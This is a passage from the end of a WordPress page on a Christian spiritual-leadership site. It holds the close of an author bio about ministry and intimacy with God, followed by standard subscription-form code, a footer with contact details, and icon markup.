hectic busyness of ministry that subtly draws her away from intimacy with God to want to do more for God instead.  She is on a journey of seeking to enter God's rest and love and she desires to walk with others whose journeys follow similar paths.</p>
</div></section><div id="comments" class="comments-compat-dynamik-gen-2.6.9.94">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<img src="https://spiritualleadership.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="gform_widget-4" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Subscribe to the Blog</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"11db1399ff9b026f72e3afa114ab1a5b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_20' ><div id='gf_20' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Blog Subcribe</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_20' id='gform_20'  action='/stronger-than-the-storm/#gf_20' data-formid='20' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_20' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_20_3" class="gfield gfield--type-text gplaceholder field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_3'>First Name</label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_20_3' type='text' value='' class='large'   tabindex='1'   aria-invalid="false"   /></div></li><li id="field_20_4" class="gfield gfield--type-text gplaceholder field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_4'>Last Name</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_20_4' type='text' value='' class='large'   tabindex='2'   aria-invalid="false"   /></div></li><li id="field_20_2" class="gfield gfield--type-email gplaceholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_20_2' type='email' value='' class='large' tabindex='3'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_20_6" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_6'>Zip Code (US only)</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_20_6' type='text' value='' class='medium'   tabindex='4'   aria-invalid="false"   /></div></li><li id="field_20_5" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Can we stay connected with you?</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_20_5'><li class='gchoice gchoice_20_5_1'>
								<input class='gfield-choice-input' name='input_5.1' type='checkbox'  value='Yes, send me updates from TLI' checked='checked' id='choice_20_5_1' tabindex='5'  />
								<label for='choice_20_5_1' id='label_20_5_1' class='gform-field-label gform-field-label--type-inline'>Yes, send me updates from TLI</label>
							</li></ul></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_20' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Sign Up' tabindex='6' /> <input type='hidden' name='gform_ajax' value='form_id=20&amp;title=1&amp;description=1&amp;tabindex=1&amp;theme=legacy&amp;hash=c0cfa8f2e9c7fe78d68dbe3aed3d2c02' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_20' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_20' id='gform_theme_20' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_20' id='gform_style_settings_20' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_20' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='20' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='Pa/gDa4Zl4iu2hfarN2etK4UKwn2oekcZUkQ0ZhUZX+5icIa4O6SfMXYHvmzr+WlVOJIHrcW52nxaiDBYC/rOMan/5SJwUf0yqEpUYTLmQgTLsM=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_20' value='WyJbXSIsImU2MGQ0MDM2M2ZlYWNlYjRlYTIyZGQ5M2U5YmY2NDM1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_20' id='gform_target_page_number_20' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_20' id='gform_source_page_number_20' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_20' id='gform_ajax_frame_20' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 20, 'https://spiritualleadership.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_20').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_20');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_20').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_20').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_20').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_20').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_20').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_20').val();gformInitSpinner( 20, 'https://spiritualleadership.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [20, current_page]);window['gf_submitting_20'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_20').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_20').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [20]);window['gf_submitting_20'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_20').text());}else{jQuery('#gform_20').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "20", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_20" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_20";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_20" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 20, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-third first">
				<section id="wpcom_social_media_icons_widget-4" class="widget widget_wpcom_social_media_icons_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Social</h4>
<ul><li><a href="https://www.facebook.com/TheLeadershipInstitute" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span></a></li><li><a href="https://twitter.com/overflowleader" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Twitter</span></a></li></ul></div></section>
			</div><!-- end #fat-footer-1 -->
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-third">
				<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Community</h4>
<div class="textwidget custom-html-widget">https://www.tli.cc/</div></div></section>
			</div><!-- end #fat-footer-2 -->
	
			<div id="ez-fat-footer-3" class="widget-area ez-widget-area one-third">
				<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><p>888-608-3006</p>
<p>info@tli.cc</p>
<p>The Leadership Institute<br />
P.O. Box 2471<br />
Orange, CA 92859</p>
</div>
		</div></section>
			</div><!-- end #fat-footer-3 -->
					
		</div><!-- end #fat-footer-container -->
		
	</div><!-- end #fat-footer-container-wrap -->
<footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <a href="https://cobaltapps.com/downloads/dynamik-website-builder/">Dynamik-Gen</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://spiritualleadership.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://spiritualleadership.com/stronger-than-the-storm/":3069};
	</script>
							<div id="fb-root"></div>
